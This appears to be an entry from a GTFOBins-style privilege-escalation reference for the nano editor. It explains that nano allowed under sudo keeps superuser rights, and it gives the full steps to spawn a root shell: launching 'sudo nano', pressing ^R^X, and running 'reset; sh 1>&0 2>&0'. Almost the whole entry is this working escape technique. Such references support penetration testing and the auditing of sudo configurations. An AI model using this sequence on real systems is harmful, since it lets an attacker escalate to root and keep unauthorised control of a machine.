 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo nano
^R^X
reset; sh 1>&0 2>&0